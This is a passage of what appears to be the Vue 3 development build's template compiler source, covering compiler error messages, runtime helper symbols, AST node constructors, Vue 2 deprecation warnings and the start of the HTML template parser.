				`mounting on a ShadowRoot with \`{mode: "closed"}\` may lead to unpredictable bugs`
			);
		}
		return container;
	}
	/**
	 * @internal
	 */
	const initDirectivesForSSR = NOOP;

	function initDev() {
		{
			{
				console.info(
					`You are running a development build of Vue.\n` +
						`Make sure to use the production build (*.prod.js) when deploying for production.`
				);
			}
			initCustomFormatter();
		}
	}

	function defaultOnError(error) {
		throw error;
	}
	function defaultOnWarn(msg) {
		console.warn(`[Vue warn] ${msg.message}`);
	}
	function createCompilerError(code, loc, messages, additionalMessage) {
		const msg =
			(messages || errorMessages)[code] + (additionalMessage || ``);
		const error = new SyntaxError(String(msg));
		error.code = code;
		error.loc = loc;
		return error;
	}
	const errorMessages = {
		// parse errors
		[0 /* ABRUPT_CLOSING_OF_EMPTY_COMMENT */]: "Illegal comment.",
		[1 /* CDATA_IN_HTML_CONTENT */]:
			"CDATA section is allowed only in XML context.",
		[2 /* DUPLICATE_ATTRIBUTE */]: "Duplicate attribute.",
		[3 /* END_TAG_WITH_ATTRIBUTES */]: "End tag cannot have attributes.",
		[4 /* END_TAG_WITH_TRAILING_SOLIDUS */]: "Illegal '/' in tags.",
		[5 /* EOF_BEFORE_TAG_NAME */]: "Unexpected EOF in tag.",
		[6 /* EOF_IN_CDATA */]: "Unexpected EOF in CDATA section.",
		[7 /* EOF_IN_COMMENT */]: "Unexpected EOF in comment.",
		[8 /* EOF_IN_SCRIPT_HTML_COMMENT_LIKE_TEXT */]:
			"Unexpected EOF in script.",
		[9 /* EOF_IN_TAG */]: "Unexpected EOF in tag.",
		[10 /* INCORRECTLY_CLOSED_COMMENT */]: "Incorrectly closed comment.",
		[11 /* INCORRECTLY_OPENED_COMMENT */]: "Incorrectly opened comment.",
		[12 /* INVALID_FIRST_CHARACTER_OF_TAG_NAME */]:
			"Illegal tag name. Use '&lt;' to print '<'.",
		[13 /* MISSING_ATTRIBUTE_VALUE */]: "Attribute value was expected.",
		[14 /* MISSING_END_TAG_NAME */]: "End tag name was expected.",
		[15 /* MISSING_WHITESPACE_BETWEEN_ATTRIBUTES */]:
			"Whitespace was expected.",
		[16 /* NESTED_COMMENT */]: "Unexpected '<!--' in comment.",
		[17 /* UNEXPECTED_CHARACTER_IN_ATTRIBUTE_NAME */]:
			"Attribute name cannot contain U+0022 (\"), U+0027 ('), and U+003C (<).",
		[18 /* UNEXPECTED_CHARACTER_IN_UNQUOTED_ATTRIBUTE_VALUE */]:
			"Unquoted attribute value cannot contain U+0022 (\"), U+0027 ('), U+003C (<), U+003D (=), and U+0060 (`).",
		[19 /* UNEXPECTED_EQUALS_SIGN_BEFORE_ATTRIBUTE_NAME */]:
			"Attribute name cannot start with '='.",
		[21 /* UNEXPECTED_QUESTION_MARK_INSTEAD_OF_TAG_NAME */]:
			"'<?' is allowed only in XML context.",
		[20 /* UNEXPECTED_NULL_CHARACTER */]: `Unexpected null character.`,
		[22 /* UNEXPECTED_SOLIDUS_IN_TAG */]: "Illegal '/' in tags.",
		// Vue-specific parse errors
		[23 /* X_INVALID_END_TAG */]: "Invalid end tag.",
		[24 /* X_MISSING_END_TAG */]: "Element is missing end tag.",
		[25 /* X_MISSING_INTERPOLATION_END */]:
			"Interpolation end sign was not found.",
		[27 /* X_MISSING_DYNAMIC_DIRECTIVE_ARGUMENT_END */]:
			"End bracket for dynamic directive argument was not found. " +
			"Note that dynamic directive argument cannot contain spaces.",
		[26 /* X_MISSING_DIRECTIVE_NAME */]:
			"Legal directive name was expected.",
		// transform errors
		[28 /* X_V_IF_NO_EXPRESSION */]: `v-if/v-else-if is missing expression.`,
		[29 /* X_V_IF_SAME_KEY */]: `v-if/else branches must use unique keys.`,
		[30 /* X_V_ELSE_NO_ADJACENT_IF */]: `v-else/v-else-if has no adjacent v-if or v-else-if.`,
		[31 /* X_V_FOR_NO_EXPRESSION */]: `v-for is missing expression.`,
		[32 /* X_V_FOR_MALFORMED_EXPRESSION */]: `v-for has invalid expression.`,
		[33 /* X_V_FOR_TEMPLATE_KEY_PLACEMENT */]: `<template v-for> key should be placed on the <template> tag.`,
		[34 /* X_V_BIND_NO_EXPRESSION */]: `v-bind is missing expression.`,
		[35 /* X_V_ON_NO_EXPRESSION */]: `v-on is missing expression.`,
		[36 /* X_V_SLOT_UNEXPECTED_DIRECTIVE_ON_SLOT_OUTLET */]: `Unexpected custom directive on <slot> outlet.`,
		[37 /* X_V_SLOT_MIXED_SLOT_USAGE */]:
			`Mixed v-slot usage on both the component and nested <template>.` +
			`When there are multiple named slots, all slots should use <template> ` +
			`syntax to avoid scope ambiguity.`,
		[38 /* X_V_SLOT_DUPLICATE_SLOT_NAMES */]: `Duplicate slot names found. `,
		[39 /* X_V_SLOT_EXTRANEOUS_DEFAULT_SLOT_CHILDREN */]:
			`Extraneous children found when component already has explicitly named ` +
			`default slot. These children will be ignored.`,
		[40 /* X_V_SLOT_MISPLACED */]: `v-slot can only be used on components or <template> tags.`,
		[41 /* X_V_MODEL_NO_EXPRESSION */]: `v-model is missing expression.`,
		[42 /* X_V_MODEL_MALFORMED_EXPRESSION */]: `v-model value must be a valid JavaScript member expression.`,
		[43 /* X_V_MODEL_ON_SCOPE_VARIABLE */]: `v-model cannot be used on v-for or v-slot scope variables because they are not writable.`,
		[44 /* X_INVALID_EXPRESSION */]: `Error parsing JavaScript expression: `,
		[45 /* X_KEEP_ALIVE_INVALID_CHILDREN */]: `<KeepAlive> expects exactly one child component.`,
		// generic errors
		[46 /* X_PREFIX_ID_NOT_SUPPORTED */]: `"prefixIdentifiers" option is not supported in this build of compiler.`,
		[47 /* X_MODULE_MODE_NOT_SUPPORTED */]: `ES module mode is not supported in this build of compiler.`,
		[48 /* X_CACHE_HANDLER_NOT_SUPPORTED */]: `"cacheHandlers" option is only supported when the "prefixIdentifiers" option is enabled.`,
		[49 /* X_SCOPE_ID_NOT_SUPPORTED */]: `"scopeId" option is only supported in module mode.`,
		// just to fulfill types
		[50 /* __EXTEND_POINT__ */]: ``,
	};

	const FRAGMENT = Symbol(`Fragment`);
	const TELEPORT = Symbol(`Teleport`);
	const SUSPENSE = Symbol(`Suspense`);
	const KEEP_ALIVE = Symbol(`KeepAlive`);
	const BASE_TRANSITION = Symbol(`BaseTransition`);
	const OPEN_BLOCK = Symbol(`openBlock`);
	const CREATE_BLOCK = Symbol(`createBlock`);
	const CREATE_ELEMENT_BLOCK = Symbol(`createElementBlock`);
	const CREATE_VNODE = Symbol(`createVNode`);
	const CREATE_ELEMENT_VNODE = Symbol(`createElementVNode`);
	const CREATE_COMMENT = Symbol(`createCommentVNode`);
	const CREATE_TEXT = Symbol(`createTextVNode`);
	const CREATE_STATIC = Symbol(`createStaticVNode`);
	const RESOLVE_COMPONENT = Symbol(`resolveComponent`);
	const RESOLVE_DYNAMIC_COMPONENT = Symbol(`resolveDynamicComponent`);
	const RESOLVE_DIRECTIVE = Symbol(`resolveDirective`);
	const RESOLVE_FILTER = Symbol(`resolveFilter`);
	const WITH_DIRECTIVES = Symbol(`withDirectives`);
	const RENDER_LIST = Symbol(`renderList`);
	const RENDER_SLOT = Symbol(`renderSlot`);
	const CREATE_SLOTS = Symbol(`createSlots`);
	const TO_DISPLAY_STRING = Symbol(`toDisplayString`);
	const MERGE_PROPS = Symbol(`mergeProps`);
	const NORMALIZE_CLASS = Symbol(`normalizeClass`);
	const NORMALIZE_STYLE = Symbol(`normalizeStyle`);
	const NORMALIZE_PROPS = Symbol(`normalizeProps`);
	const GUARD_REACTIVE_PROPS = Symbol(`guardReactiveProps`);
	const TO_HANDLERS = Symbol(`toHandlers`);
	const CAMELIZE = Symbol(`camelize`);
	const CAPITALIZE = Symbol(`capitalize`);
	const TO_HANDLER_KEY = Symbol(`toHandlerKey`);
	const SET_BLOCK_TRACKING = Symbol(`setBlockTracking`);
	const PUSH_SCOPE_ID = Symbol(`pushScopeId`);
	const POP_SCOPE_ID = Symbol(`popScopeId`);
	const WITH_CTX = Symbol(`withCtx`);
	const UNREF = Symbol(`unref`);
	const IS_REF = Symbol(`isRef`);
	const WITH_MEMO = Symbol(`withMemo`);
	const IS_MEMO_SAME = Symbol(`isMemoSame`);
	// Name mapping for runtime helpers that need to be imported from 'vue' in
	// generated code. Make sure these are correctly exported in the runtime!
	// Using `any` here because TS doesn't allow symbols as index type.
	const helperNameMap = {
		[FRAGMENT]: `Fragment`,
		[TELEPORT]: `Teleport`,
		[SUSPENSE]: `Suspense`,
		[KEEP_ALIVE]: `KeepAlive`,
		[BASE_TRANSITION]: `BaseTransition`,
		[OPEN_BLOCK]: `openBlock`,
		[CREATE_BLOCK]: `createBlock`,
		[CREATE_ELEMENT_BLOCK]: `createElementBlock`,
		[CREATE_VNODE]: `createVNode`,
		[CREATE_ELEMENT_VNODE]: `createElementVNode`,
		[CREATE_COMMENT]: `createCommentVNode`,
		[CREATE_TEXT]: `createTextVNode`,
		[CREATE_STATIC]: `createStaticVNode`,
		[RESOLVE_COMPONENT]: `resolveComponent`,
		[RESOLVE_DYNAMIC_COMPONENT]: `resolveDynamicComponent`,
		[RESOLVE_DIRECTIVE]: `resolveDirective`,
		[RESOLVE_FILTER]: `resolveFilter`,
		[WITH_DIRECTIVES]: `withDirectives`,
		[RENDER_LIST]: `renderList`,
		[RENDER_SLOT]: `renderSlot`,
		[CREATE_SLOTS]: `createSlots`,
		[TO_DISPLAY_STRING]: `toDisplayString`,
		[MERGE_PROPS]: `mergeProps`,
		[NORMALIZE_CLASS]: `normalizeClass`,
		[NORMALIZE_STYLE]: `normalizeStyle`,
		[NORMALIZE_PROPS]: `normalizeProps`,
		[GUARD_REACTIVE_PROPS]: `guardReactiveProps`,
		[TO_HANDLERS]: `toHandlers`,
		[CAMELIZE]: `camelize`,
		[CAPITALIZE]: `capitalize`,
		[TO_HANDLER_KEY]: `toHandlerKey`,
		[SET_BLOCK_TRACKING]: `setBlockTracking`,
		[PUSH_SCOPE_ID]: `pushScopeId`,
		[POP_SCOPE_ID]: `popScopeId`,
		[WITH_CTX]: `withCtx`,
		[UNREF]: `unref`,
		[IS_REF]: `isRef`,
		[WITH_MEMO]: `withMemo`,
		[IS_MEMO_SAME]: `isMemoSame`,
	};
	function registerRuntimeHelpers(helpers) {
		Object.getOwnPropertySymbols(helpers).forEach((s) => {
			helperNameMap[s] = helpers[s];
		});
	}

	// AST Utilities ---------------------------------------------------------------
	// Some expressions, e.g. sequence and conditional expressions, are never
	// associated with template nodes, so their source locations are just a stub.
	// Container types like CompoundExpression also don't need a real location.
	const locStub = {
		source: "",
		start: { line: 1, column: 1, offset: 0 },
		end: { line: 1, column: 1, offset: 0 },
	};
	function createRoot(children, loc = locStub) {
		return {
			type: 0 /* ROOT */,
			children,
			helpers: [],
			components: [],
			directives: [],
			hoists: [],
			imports: [],
			cached: 0,
			temps: 0,
			codegenNode: undefined,
			loc,
		};
	}
	function createVNodeCall(
		context,
		tag,
		props,
		children,
		patchFlag,
		dynamicProps,
		directives,
		isBlock = false,
		disableTracking = false,
		isComponent = false,
		loc = locStub
	) {
		if (context) {
			if (isBlock) {
				context.helper(OPEN_BLOCK);
				context.helper(getVNodeBlockHelper(context.inSSR, isComponent));
			} else {
				context.helper(getVNodeHelper(context.inSSR, isComponent));
			}
			if (directives) {
				context.helper(WITH_DIRECTIVES);
			}
		}
		return {
			type: 13 /* VNODE_CALL */,
			tag,
			props,
			children,
			patchFlag,
			dynamicProps,
			directives,
			isBlock,
			disableTracking,
			isComponent,
			loc,
		};
	}
	function createArrayExpression(elements, loc = locStub) {
		return {
			type: 17 /* JS_ARRAY_EXPRESSION */,
			loc,
			elements,
		};
	}
	function createObjectExpression(properties, loc = locStub) {
		return {
			type: 15 /* JS_OBJECT_EXPRESSION */,
			loc,
			properties,
		};
	}
	function createObjectProperty(key, value) {
		return {
			type: 16 /* JS_PROPERTY */,
			loc: locStub,
			key: isString(key) ? createSimpleExpression(key, true) : key,
			value,
		};
	}
	function createSimpleExpression(
		content,
		isStatic = false,
		loc = locStub,
		constType = 0 /* NOT_CONSTANT */
	) {
		return {
			type: 4 /* SIMPLE_EXPRESSION */,
			loc,
			content,
			isStatic,
			constType: isStatic ? 3 /* CAN_STRINGIFY */ : constType,
		};
	}
	function createCompoundExpression(children, loc = locStub) {
		return {
			type: 8 /* COMPOUND_EXPRESSION */,
			loc,
			children,
		};
	}
	function createCallExpression(callee, args = [], loc = locStub) {
		return {
			type: 14 /* JS_CALL_EXPRESSION */,
			loc,
			callee,
			arguments: args,
		};
	}
	function createFunctionExpression(
		params,
		returns = undefined,
		newline = false,
		isSlot = false,
		loc = locStub
	) {
		return {
			type: 18 /* JS_FUNCTION_EXPRESSION */,
			params,
			returns,
			newline,
			isSlot,
			loc,
		};
	}
	function createConditionalExpression(
		test,
		consequent,
		alternate,
		newline = true
	) {
		return {
			type: 19 /* JS_CONDITIONAL_EXPRESSION */,
			test,
			consequent,
			alternate,
			newline,
			loc: locStub,
		};
	}
	function createCacheExpression(index, value, isVNode = false) {
		return {
			type: 20 /* JS_CACHE_EXPRESSION */,
			index,
			value,
			isVNode,
			loc: locStub,
		};
	}
	function createBlockStatement(body) {
		return {
			type: 21 /* JS_BLOCK_STATEMENT */,
			body,
			loc: locStub,
		};
	}

	const isStaticExp = (p) =>
		p.type === 4 /* SIMPLE_EXPRESSION */ && p.isStatic;
	const isBuiltInType = (tag, expected) =>
		tag === expected || tag === hyphenate(expected);
	function isCoreComponent(tag) {
		if (isBuiltInType(tag, "Teleport")) {
			return TELEPORT;
		} else if (isBuiltInType(tag, "Suspense")) {
			return SUSPENSE;
		} else if (isBuiltInType(tag, "KeepAlive")) {
			return KEEP_ALIVE;
		} else if (isBuiltInType(tag, "BaseTransition")) {
			return BASE_TRANSITION;
		}
	}
	const nonIdentifierRE = /^\d|[^\$\w]/;
	const isSimpleIdentifier = (name) => !nonIdentifierRE.test(name);
	const validFirstIdentCharRE = /[A-Za-z_$\xA0-\uFFFF]/;
	const validIdentCharRE = /[\.\?\w$\xA0-\uFFFF]/;
	const whitespaceRE = /\s+[.[]\s*|\s*[.[]\s+/g;
	/**
	 * Simple lexer to check if an expression is a member expression. This is
	 * lax and only checks validity at the root level (i.e. does not validate exps
	 * inside square brackets), but it's ok since these are only used on template
	 * expressions and false positives are invalid expressions in the first place.
	 */
	const isMemberExpressionBrowser = (path) => {
		// remove whitespaces around . or [ first
		path = path.trim().replace(whitespaceRE, (s) => s.trim());
		let state = 0; /* inMemberExp */
		let stateStack = [];
		let currentOpenBracketCount = 0;
		let currentOpenParensCount = 0;
		let currentStringType = null;
		for (let i = 0; i < path.length; i++) {
			const char = path.charAt(i);
			switch (state) {
				case 0 /* inMemberExp */:
					if (char === "[") {
						stateStack.push(state);
						state = 1 /* inBrackets */;
						currentOpenBracketCount++;
					} else if (char === "(") {
						stateStack.push(state);
						state = 2 /* inParens */;
						currentOpenParensCount++;
					} else if (
						!(
							i === 0 ? validFirstIdentCharRE : validIdentCharRE
						).test(char)
					) {
						return false;
					}
					break;
				case 1 /* inBrackets */:
					if (char === `'` || char === `"` || char === "`") {
						stateStack.push(state);
						state = 3 /* inString */;
						currentStringType = char;
					} else if (char === `[`) {
						currentOpenBracketCount++;
					} else if (char === `]`) {
						if (!--currentOpenBracketCount) {
							state = stateStack.pop();
						}
					}
					break;
				case 2 /* inParens */:
					if (char === `'` || char === `"` || char === "`") {
						stateStack.push(state);
						state = 3 /* inString */;
						currentStringType = char;
					} else if (char === `(`) {
						currentOpenParensCount++;
					} else if (char === `)`) {
						// if the exp ends as a call then it should not be considered valid
						if (i === path.length - 1) {
							return false;
						}
						if (!--currentOpenParensCount) {
							state = stateStack.pop();
						}
					}
					break;
				case 3 /* inString */:
					if (char === currentStringType) {
						state = stateStack.pop();
						currentStringType = null;
					}
					break;
			}
		}
		return !currentOpenBracketCount && !currentOpenParensCount;
	};
	const isMemberExpression = isMemberExpressionBrowser;
	function getInnerRange(loc, offset, length) {
		const source = loc.source.slice(offset, offset + length);
		const newLoc = {
			source,
			start: advancePositionWithClone(loc.start, loc.source, offset),
			end: loc.end,
		};
		if (length != null) {
			newLoc.end = advancePositionWithClone(
				loc.start,
				loc.source,
				offset + length
			);
		}
		return newLoc;
	}
	function advancePositionWithClone(
		pos,
		source,
		numberOfCharacters = source.length
	) {
		return advancePositionWithMutation(
			extend({}, pos),
			source,
			numberOfCharacters
		);
	}
	// advance by mutation without cloning (for performance reasons), since this
	// gets called a lot in the parser
	function advancePositionWithMutation(
		pos,
		source,
		numberOfCharacters = source.length
	) {
		let linesCount = 0;
		let lastNewLinePos = -1;
		for (let i = 0; i < numberOfCharacters; i++) {
			if (source.charCodeAt(i) === 10 /* newline char code */) {
				linesCount++;
				lastNewLinePos = i;
			}
		}
		pos.offset += numberOfCharacters;
		pos.line += linesCount;
		pos.column =
			lastNewLinePos === -1
				? pos.column + numberOfCharacters
				: numberOfCharacters - lastNewLinePos;
		return pos;
	}
	function assert(condition, msg) {
		/* istanbul ignore if */
		if (!condition) {
			throw new Error(msg || `unexpected compiler condition`);
		}
	}
	function findDir(node, name, allowEmpty = false) {
		for (let i = 0; i < node.props.length; i++) {
			const p = node.props[i];
			if (
				p.type === 7 /* DIRECTIVE */ &&
				(allowEmpty || p.exp) &&
				(isString(name) ? p.name === name : name.test(p.name))
			) {
				return p;
			}
		}
	}
	function findProp(node, name, dynamicOnly = false, allowEmpty = false) {
		for (let i = 0; i < node.props.length; i++) {
			const p = node.props[i];
			if (p.type === 6 /* ATTRIBUTE */) {
				if (dynamicOnly) continue;
				if (p.name === name && (p.value || allowEmpty)) {
					return p;
				}
			} else if (
				p.name === "bind" &&
				(p.exp || allowEmpty) &&
				isStaticArgOf(p.arg, name)
			) {
				return p;
			}
		}
	}
	function isStaticArgOf(arg, name) {
		return !!(arg && isStaticExp(arg) && arg.content === name);
	}
	function hasDynamicKeyVBind(node) {
		return node.props.some(
			(p) =>
				p.type === 7 /* DIRECTIVE */ &&
				p.name === "bind" &&
				(!p.arg || // v-bind="obj"
					p.arg.type !== 4 /* SIMPLE_EXPRESSION */ || // v-bind:[_ctx.foo]
					!p.arg.isStatic) // v-bind:[foo]
		);
	}
	function isText(node) {
		return (
			node.type === 5 /* INTERPOLATION */ || node.type === 2 /* TEXT */
		);
	}
	function isVSlot(p) {
		return p.type === 7 /* DIRECTIVE */ && p.name === "slot";
	}
	function isTemplateNode(node) {
		return (
			node.type === 1 /* ELEMENT */ && node.tagType === 3 /* TEMPLATE */
		);
	}
	function isSlotOutlet(node) {
		return node.type === 1 /* ELEMENT */ && node.tagType === 2 /* SLOT */;
	}
	function getVNodeHelper(ssr, isComponent) {
		return ssr || isComponent ? CREATE_VNODE : CREATE_ELEMENT_VNODE;
	}
	function getVNodeBlockHelper(ssr, isComponent) {
		return ssr || isComponent ? CREATE_BLOCK : CREATE_ELEMENT_BLOCK;
	}
	const propsHelperSet = new Set([NORMALIZE_PROPS, GUARD_REACTIVE_PROPS]);
	function getUnnormalizedProps(props, callPath = []) {
		if (
			props &&
			!isString(props) &&
			props.type === 14 /* JS_CALL_EXPRESSION */
		) {
			const callee = props.callee;
			if (!isString(callee) && propsHelperSet.has(callee)) {
				return getUnnormalizedProps(
					props.arguments[0],
					callPath.concat(props)
				);
			}
		}
		return [props, callPath];
	}
	function injectProp(node, prop, context) {
		let propsWithInjection;
		/**
		 * 1. mergeProps(...)
		 * 2. toHandlers(...)
		 * 3. normalizeProps(...)
		 * 4. normalizeProps(guardReactiveProps(...))
		 *
		 * we need to get the real props before normalization
		 */
		let props =
			node.type === 13 /* VNODE_CALL */ ? node.props : node.arguments[2];
		let callPath = [];
		let parentCall;
		if (
			props &&
			!isString(props) &&
			props.type === 14 /* JS_CALL_EXPRESSION */
		) {
			const ret = getUnnormalizedProps(props);
			props = ret[0];
			callPath = ret[1];
			parentCall = callPath[callPath.length - 1];
		}
		if (props == null || isString(props)) {
			propsWithInjection = createObjectExpression([prop]);
		} else if (props.type === 14 /* JS_CALL_EXPRESSION */) {
			// merged props... add ours
			// only inject key to object literal if it's the first argument so that
			// if doesn't override user provided keys
			const first = props.arguments[0];
			if (
				!isString(first) &&
				first.type === 15 /* JS_OBJECT_EXPRESSION */
			) {
				first.properties.unshift(prop);
			} else {
				if (props.callee === TO_HANDLERS) {
					// #2366
					propsWithInjection = createCallExpression(
						context.helper(MERGE_PROPS),
						[createObjectExpression([prop]), props]
					);
				} else {
					props.arguments.unshift(createObjectExpression([prop]));
				}
			}
			!propsWithInjection && (propsWithInjection = props);
		} else if (props.type === 15 /* JS_OBJECT_EXPRESSION */) {
			let alreadyExists = false;
			// check existing key to avoid overriding user provided keys
			if (prop.key.type === 4 /* SIMPLE_EXPRESSION */) {
				const propKeyName = prop.key.content;
				alreadyExists = props.properties.some(
					(p) =>
						p.key.type === 4 /* SIMPLE_EXPRESSION */ &&
						p.key.content === propKeyName
				);
			}
			if (!alreadyExists) {
				props.properties.unshift(prop);
			}
			propsWithInjection = props;
		} else {
			// single v-bind with expression, return a merged replacement
			propsWithInjection = createCallExpression(
				context.helper(MERGE_PROPS),
				[createObjectExpression([prop]), props]
			);
			// in the case of nested helper call, e.g. `normalizeProps(guardReactiveProps(props))`,
			// it will be rewritten as `normalizeProps(mergeProps({ key: 0 }, props))`,
			// the `guardReactiveProps` will no longer be needed
			if (parentCall && parentCall.callee === GUARD_REACTIVE_PROPS) {
				parentCall = callPath[callPath.length - 2];
			}
		}
		if (node.type === 13 /* VNODE_CALL */) {
			if (parentCall) {
				parentCall.arguments[0] = propsWithInjection;
			} else {
				node.props = propsWithInjection;
			}
		} else {
			if (parentCall) {
				parentCall.arguments[0] = propsWithInjection;
			} else {
				node.arguments[2] = propsWithInjection;
			}
		}
	}
	function toValidAssetId(name, type) {
		// see issue#4422, we need adding identifier on validAssetId if variable `name` has specific character
		return `_${type}_${name.replace(
			/[^\w]/g,
			(searchValue, replaceValue) => {
				return searchValue === "-"
					? "_"
					: name.charCodeAt(replaceValue).toString();
			}
		)}`;
	}
	function getMemoedVNodeCall(node) {
		if (
			node.type === 14 /* JS_CALL_EXPRESSION */ &&
			node.callee === WITH_MEMO
		) {
			return node.arguments[1].returns;
		} else {
			return node;
		}
	}
	function makeBlock(node, { helper, removeHelper, inSSR }) {
		if (!node.isBlock) {
			node.isBlock = true;
			removeHelper(getVNodeHelper(inSSR, node.isComponent));
			helper(OPEN_BLOCK);
			helper(getVNodeBlockHelper(inSSR, node.isComponent));
		}
	}

	const deprecationData = {
		["COMPILER_IS_ON_ELEMENT" /* COMPILER_IS_ON_ELEMENT */]: {
			message:
				`Platform-native elements with "is" prop will no longer be ` +
				`treated as components in Vue 3 unless the "is" value is explicitly ` +
				`prefixed with "vue:".`,
			link: `https://v3-migration.vuejs.org/breaking-changes/custom-elements-interop.html`,
		},
		["COMPILER_V_BIND_SYNC" /* COMPILER_V_BIND_SYNC */]: {
			message: (key) =>
				`.sync modifier for v-bind has been removed. Use v-model with ` +
				`argument instead. \`v-bind:${key}.sync\` should be changed to ` +
				`\`v-model:${key}\`.`,
			link: `https://v3-migration.vuejs.org/breaking-changes/v-model.html`,
		},
		["COMPILER_V_BIND_PROP" /* COMPILER_V_BIND_PROP */]: {
			message:
				`.prop modifier for v-bind has been removed and no longer necessary. ` +
				`Vue 3 will automatically set a binding as DOM property when appropriate.`,
		},
		["COMPILER_V_BIND_OBJECT_ORDER" /* COMPILER_V_BIND_OBJECT_ORDER */]: {
			message:
				`v-bind="obj" usage is now order sensitive and behaves like JavaScript ` +
				`object spread: it will now overwrite an existing non-mergeable attribute ` +
				`that appears before v-bind in the case of conflict. ` +
				`To retain 2.x behavior, move v-bind to make it the first attribute. ` +
				`You can also suppress this warning if the usage is intended.`,
			link: `https://v3-migration.vuejs.org/breaking-changes/v-bind.html`,
		},
		["COMPILER_V_ON_NATIVE" /* COMPILER_V_ON_NATIVE */]: {
			message: `.native modifier for v-on has been removed as is no longer necessary.`,
			link: `https://v3-migration.vuejs.org/breaking-changes/v-on-native-modifier-removed.html`,
		},
		["COMPILER_V_IF_V_FOR_PRECEDENCE" /* COMPILER_V_IF_V_FOR_PRECEDENCE */]:
			{
				message:
					`v-if / v-for precedence when used on the same element has changed ` +
					`in Vue 3: v-if now takes higher precedence and will no longer have ` +
					`access to v-for scope variables. It is best to avoid the ambiguity ` +
					`with <template> tags or use a computed property that filters v-for ` +
					`data source.`,
				link: `https://v3-migration.vuejs.org/breaking-changes/v-if-v-for.html`,
			},
		["COMPILER_NATIVE_TEMPLATE" /* COMPILER_NATIVE_TEMPLATE */]: {
			message:
				`<template> with no special directives will render as a native template ` +
				`element instead of its inner content in Vue 3.`,
		},
		["COMPILER_INLINE_TEMPLATE" /* COMPILER_INLINE_TEMPLATE */]: {
			message: `"inline-template" has been removed in Vue 3.`,
			link: `https://v3-migration.vuejs.org/breaking-changes/inline-template-attribute.html`,
		},
		["COMPILER_FILTER" /* COMPILER_FILTERS */]: {
			message:
				`filters have been removed in Vue 3. ` +
				`The "|" symbol will be treated as native JavaScript bitwise OR operator. ` +
				`Use method calls or computed properties instead.`,
			link: `https://v3-migration.vuejs.org/breaking-changes/filters.html`,
		},
	};
	function getCompatValue(key, context) {
		const config = context.options
			? context.options.compatConfig
			: context.compatConfig;
		const value = config && config[key];
		if (key === "MODE") {
			return value || 3; // compiler defaults to v3 behavior
		} else {
			return value;
		}
	}
	function isCompatEnabled(key, context) {
		const mode = getCompatValue("MODE", context);
		const value = getCompatValue(key, context);
		// in v3 mode, only enable if explicitly set to true
		// otherwise enable for any non-false value
		return mode === 3 ? value === true : value !== false;
	}
	function checkCompatEnabled(key, context, loc, ...args) {
		const enabled = isCompatEnabled(key, context);
		if (enabled) {
			warnDeprecation(key, context, loc, ...args);
		}
		return enabled;
	}
	function warnDeprecation(key, context, loc, ...args) {
		const val = getCompatValue(key, context);
		if (val === "suppress-warning") {
			return;
		}
		const { message, link } = deprecationData[key];
		const msg = `(deprecation ${key}) ${
			typeof message === "function" ? message(...args) : message
		}${link ? `\n  Details: ${link}` : ``}`;
		const err = new SyntaxError(msg);
		err.code = key;
		if (loc) err.loc = loc;
		context.onWarn(err);
	}

	// The default decoder only provides escapes for characters reserved as part of
	// the template syntax, and is only used if the custom renderer did not provide
	// a platform-specific decoder.
	const decodeRE = /&(gt|lt|amp|apos|quot);/g;
	const decodeMap = {
		gt: ">",
		lt: "<",
		amp: "&",
		apos: "'",
		quot: '"',
	};
	const defaultParserOptions = {
		delimiters: [`{{`, `}}`],
		getNamespace: () => 0 /* HTML */,
		getTextMode: () => 0 /* DATA */,
		isVoidTag: NO,
		isPreTag: NO,
		isCustomElement: NO,
		decodeEntities: (rawText) =>
			rawText.replace(decodeRE, (_, p1) => decodeMap[p1]),
		onError: defaultOnError,
		onWarn: defaultOnWarn,
		comments: true,
	};
	function baseParse(content, options = {}) {
		const context = createParserContext(content, options);
		const start = getCursor(context);
		return createRoot(
			parseChildren(context, 0 /* DATA */, []),
			getSelection(context, start)
		);
	}
	function createParserContext(content, rawOptions) {
		const options = extend({}, defaultParserOptions);
		let key;
		for (key in rawOptions) {
			// @ts-ignore
			options[key] =
				rawOptions[key] === undefined
					? defaultParserOptions[key]
					: rawOptions[key];
		}
		return {
			options,
			column: 1,
			line: 1,
			offset: 0,
			originalSource: content,
			source: content,
			inPre: false,
			inVPre: false,
			onWarn: options.onWarn,
		};
	}
	function parseChildren(context, mode, ancestors) {
		const parent = last(ancestors);
		const ns = parent ? parent.ns : 0; /* HTML */
		const nodes = [];
		while (!isEnd(context, mode, ancestors)) {
			const s = context.source;
			let node = undefined;
			if (mode === 0 /* DATA */ || mode === 1 /* RCDATA */) {
				if (
					!context.inVPre &&
					startsWith(s, context.options.delimiters[0])
				) {
					// '{{'
					node = parseInterpolation(context, mode);
				} else if (mode === 0 /* DATA */ && s[0] === "<") {
					// https://html.spec.whatwg.org/multipage/parsing.html#tag-open-state
					if (s.length === 1) {
						emitError(context, 5 /* EOF_BEFORE_TAG_NAME */, 1);
					} else if (s[1] === "!") {
						// https://html.spec.whatwg.org/multipage/parsing.html#markup-declaration-open-state
						if (startsWith(s, "<!--")) {
							node = parseComment(context);
						} else if (startsWith(s, "<!DOCTYPE")) {
							// Ignore DOCTYPE by a limitation.
							node = parseBogusComment(context);
						} else if (startsWith(s, "<![CDATA[")) {
							if (ns !== 0 /* HTML */) {
								node = parseCDATA(context, ancestors);
							} else {
								emitError(
									context,
									1 /* CDATA_IN_HTML_CONTENT */
								);
								node = parseBogusComment(context);
							}
						} else {
							emitError(
								context,
								11 /* INCORRECTLY_OPENED_COMMENT */
							);
							node = parseBogusComment(context);
						}
					} else if (s[1] === "/") {
						// https://html.spec.whatwg.org/multipage/parsing.html#end-tag-open-state
						if (s.length === 2) {
							emitError(context, 5 /* EOF_BEFORE_TAG_NAME */, 2);
						} else if (s[2] === ">") {
							emitError(
								context,
								14 /* MISSING_END_TAG_NAME */,
								2
							);
							advanceBy(context, 3);
							continue;
						} else if (/[a-z]/i.test(s[2])) {
							emitError(context, 23 /* X_INVALID_END_TAG */);
							parseTag(context, 1 /* End */, parent);
							continue;
						} else {
							emitError(
								context,
								12 /* INVALID_FIRST_CHARACTER_OF_TAG_NAME */,
								2
							);
							node = parseBogusComment(context);
						}
					} else if (/[a-z]/i.test(s[1])) {
						node = parseElement(context, ancestors);
					} else if (s[1] === "?") {
						emitError(
							context,
							21 /* UNEXPECTED_QUESTION_MARK_INSTEAD_OF_TAG_NAME */,
							1
						);
						node = parseBogusComment(context);
					} else {
						emitError(
							context,
							12 /* INVALID_FIRST_CHARACTER_OF_TAG_NAME */,
							1
						);
					}
				}
			}
			if (!node) {
				node = parseText(context, mode);
			}
			if (isArray(node)) {
